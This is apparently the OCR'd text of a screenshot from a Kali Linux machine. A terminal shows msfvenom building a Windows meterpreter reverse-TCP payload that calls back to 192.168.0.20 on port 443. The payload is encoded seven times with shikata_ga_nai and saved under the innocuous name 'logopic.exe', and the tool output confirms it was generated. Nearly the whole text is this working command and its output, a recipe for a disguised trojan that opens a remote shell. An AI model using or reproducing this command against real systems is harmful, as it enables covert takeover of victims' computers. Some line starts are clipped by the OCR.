 mert - File Manager
Help
/home/mert/
Music
Pictures
Public
Templates
Videos
logopic.exe
12 items: 72.1 KiB (73,802 bytes), Free spac...
mert@kali: ~
ile Actions Edit View Help
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.20 LPORT=443 -f exe > /home/mert/logopic.exe -e x86/shikata_ga_nai -i 7
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
-] No arch selected, selecting arch: x86 from the payload
ound 1 compatible encoders
ttempting to encode payload with 7 iterations of x86/shikata_ga_nai
86/shikata_ga_nai succeeded with size 381 (iteration=0)
86/shikata_ga_nai succeeded with size 408 (iteration=1)
86/shikata_ga_nai succeeded with size 435 (iteration=2)
86/shikata_ga_nai succeeded with size 462 (iteration=3)
86/shikata_ga_nai succeeded with size 489 (iteration=4)
86/shikata_ga_nai succeeded with size 516 (iteration=5)
86/shikata_ga_nai succeeded with size 543 (iteration=6)
86/shikata_ga_nai chosen with final size 543
ayload size: 543 bytes
inal size of exe file: 73802 bytes
(mert㉿kali)-[~]
$